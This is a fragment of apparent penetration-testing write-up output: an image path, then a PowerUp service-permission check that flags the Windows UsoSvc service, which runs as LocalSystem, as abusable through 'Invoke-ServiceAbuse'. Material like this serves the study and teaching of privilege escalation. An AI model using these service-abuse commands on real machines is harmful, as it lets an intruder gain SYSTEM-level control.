 [*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True